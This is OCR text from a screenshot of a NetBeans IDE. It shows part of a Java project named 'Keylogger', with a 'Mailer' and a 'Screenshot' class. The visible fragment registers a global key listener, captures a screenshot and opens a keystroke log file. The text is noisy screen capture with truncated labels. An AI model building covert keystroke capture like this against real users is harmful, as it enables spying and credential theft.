 Activities NetBeans IDE 8.1 Fri Feb 23, 21:49
Home gitprojects Keylogger test
Recent
Home
Documents
Downloads
Pictures
Videos
Trash
Music
Other Locations
build build.xml dist FullScreens hs_err_ jav
hot.jpg pid6550.log
.git .gitignore
Keylogger - NetBeans IDE 8.1
File Edit View Navigat Sourc Refacto Run Debug Team Tools Window Help Search (Ctrl+I)
<default con...
Keylogger.java Mailer.java Screenshot.java
Source History
Navigator
Projects
40
41
42
43 GlobalScreen.addNativeKeyListener(new Keylogger());
44
45 Screenshot s=new Screenshot("testimage");
46 if(s.getscreenshot())
47 System.out.println("got");
48
49 }
50
51 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
53 try{
54 fw=new FileWriter("logs.txt",true);
55 bw=new BufferedWriter(fw);
56 }
57 catch(Exception e){
58 }
Output - Keylogger (run)
Feb 23, 2018 9:49:46 PM java.lang.ClassLoader$NativeLibrary load
INFO: hook_get_multi_click_time [400]: XtGetMultiClickTime: 200.
Feb 23, 2018 9:49:46 PM org.jnativehook.GlobalScreen$NativeHookThr
INFO: hook_run [725]: XRecord version: 1.13.
Output Building Keylogger (run)... 70:62 INS